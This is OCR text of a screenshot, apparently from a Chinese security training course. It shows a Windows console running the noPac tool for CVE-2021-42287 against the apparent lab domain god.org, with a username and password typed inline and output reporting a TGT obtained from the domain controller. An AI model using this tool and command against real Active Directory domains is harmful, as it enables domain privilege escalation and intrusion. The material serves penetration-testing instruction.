 C:\Windows\System32\cmd.exe
正在讲话: 小迪安全;
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
54%
45.3K/s
18K/s
C:\Users\86135\Desktop\域控提权\CVE-2021-42287\noPac-main\noPac\bin\Release>noPac scan -domain god.org -user webadmin -p
ass admin!@#45
[+] Got TGT from OWA2010CN-God.god.org. Ticket size: 495
C:\Users\86135\Desktop\域控提权\CVE-2021-42287\noPac-main\noPac\bin\Release>